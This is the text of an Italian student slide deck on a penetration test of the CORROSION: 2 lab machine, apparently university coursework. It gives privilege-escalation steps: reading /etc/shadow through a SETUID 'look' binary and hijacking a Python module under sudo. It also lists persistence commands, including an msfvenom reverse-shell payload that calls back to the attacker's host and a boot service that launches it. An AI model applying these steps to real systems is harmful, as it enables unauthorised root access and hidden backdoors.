

Target exploitation
Exploit
Ispezionando la directory randy notiamo la presenza dei seguenti file: note.txt, user.txt e randombase64.py

Slide 34
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 35
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 36


post exploitation
Privilege escalation
Tramite il comando shell, eseguiamo una shell di comando del sistema
Dopodiché tentiamo l’accesso agli utenti jaye e randy, sfruttando la stessa password che ci ha permesso di accedere come l’utente tomcat
L’autentificazione ha successo con l’utente jaye, in questo modo possiamo ispezionare la sua directory, avendo ottenuto i suoi permessi

Slide 37

post exploitation
Privilege escalation
Delle directory presenti in /home/jaye, l’unica che presenta dati al proprio interno è Files.
Notiamo che il file look è un eseguibile, avente il SETUID attivo.

Slide 38
post exploitation
Privilege escalation
L’istruzione look in Unix/Linux e un comando di ricerca che consente di trovare le corrispondenze esatte delle parole all’interno di un file o di un elenco di file. E possibile specificare le seguenti opzioni:
-b: indica la corrispondenza solo all’inizio di una parola.
-d: indica la corrispondenza solo all’interno di parole separate da spazi o caratteri non alfabetici.
-f: indica la corrispondenza esatta di tutto il campo
-t char: specifica il carattere da utilizzare come separatore di campo invece dello spazio predefinito
string: e la stringa da cercare.
file ...: specifica il file o l’elenco di file in cui cercare.

Slide 39
post exploitation
Privilege escalation
Eseguiamo il comando look ’’ /etc/shadow per cercare corrispondenze esatte di una stringa vuota all’interno del file /etc/shadow
Il file /etc/shadow contiene le informazioni relative agli account degli utenti e alle loro password crittografate nel sistema Unix/Linux. Queste password sono generalmente crittografate utilizzando algoritmi hash come MD5, SHA-256 o altri. Inoltre, accedere o manipolare il file /etc/shadow richiede privilegi di amministratore (root) e, poiché il proprietario di look è proprio root, e poiché ha il SETUID acceso, tale requisito è soddisfatto.

Slide 40


post exploitation
Privilege escalation
Salviamo l’output nei file hashrandy e hashroot
Tramite John The Ripper, tentiamo di effettuare il cracking delle password

Slide 41

post exploitation
Privilege escalation
Effettuiamo l’accesso come utente randy tramite ssh
Eseguendo il comando sudo --list, vengono elencati i comandi consentiti (e vietati) per l’utente che li invoca sull’host corrente
L’ultima riga specifica che l’utente randy può eseguire con privilegi di root il comando «/usr/bin/python3.8 /home/randy/randombase64.py»

Slide 42

post exploitation
Privilege escalation
Il file randombase64 non ha i permessi di scrittura abilitati
Sfruttiamo il modulo base64 che il file importa per poter eseguire una shell di root
Cerchiamo dapprima il file tramite il comando find / -name base64.py 2>/dev/null

Slide 43

post exploitation
Privilege escalation
Abbiamo il permesso di scrittura per il file base64.py
Tramite un editor modifichiamo il file, inserendo la librera os ed il comando os.system(”/bin/bash”)
Eseguiamo il comando sudo /usr/bin/python3.8 /home/randy/randombase64.py ed otteniamo la shell di root.

Slide 44

post exploitation
Maintaining access
Per ottenere informazioni sul sistema utilizziamo il comando uname –a
Creiamo il payload con il comando msfvenom -a x64 -platform linux -p linux/x64/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf -o shell.elf

Slide 45


post exploitation
Maintaining access
Creiamo uno script denominato in.sh che esegua automaticamente il payload shell.elf ad ogni sua esecuzione
Copiamo lo script e il payload creati nella directory /var/www/html
Diamo i permessi di esecuzione a in.sh e shell.elf
Tramite il comando service apache2 start viene avviato il servizio Apache HTTP Server sulla macchina Kali

Slide 46


post exploitation
Maintaining access
Dalla macchina target, ci spostiamo nella directory /etc/init.d.
Scarichiamo il payload e lo script
Aggiungiamo il permesso di esecuzione a shell.elf e in.sh

Slide 47


post exploitation
Maintaining access
Per garantire l'esecuzione automatica persistente della reverse shell, è necessario creare il servizio /etc/rc.local con i permessi di esecuzione
Per abilitare lo script per l’esecuzione automatica all’avvio del sistema, creiamo il file /etc/systemd/system/rclocal.service

Slide 48

post exploitation
Maintaining access
Abilitiamo il servizio utilizzando il comando systemctl enable rc-local
Lo avviamo utilizzando il comando systemctl start rc-local.service
Per verificare che il servizio sia correttamente abilitato e avviato, è possibile utilizzare il comando systemctl status rc-local.service

Slide 49

post exploitation
Maintaining access
Al riavvio della macchina di destinazione verrà stabilita una reverse shell.
Per poter ricevere la connessione, è necessario mettersi in ascolto sulla macchina Kali utilizzando il modulo handler di Metasploit

Slide 50
Grazie per l’attenzione!
Penetration Testing & Ethical hacking
Analisi della macchina CORROSION: 2
Studente: Federico De Mattia
Docente: Arcangelo Castiglione

